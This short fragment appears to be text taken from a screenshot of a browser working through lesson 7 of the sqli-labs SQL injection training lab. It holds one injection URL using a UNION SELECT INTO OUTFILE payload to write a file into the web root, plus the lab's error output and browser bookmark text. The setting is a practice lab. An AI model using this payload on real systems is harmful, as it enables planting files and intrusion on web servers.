 192.168.176.133/sqli-labs-master/Less-7/?id=1')) union select 1,2,3 into outfile 'C:\\phpStudy\\PHPTutorial\\WWW\\sqli-labs-master\\Less-7\\test.txt' --+
百度 新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7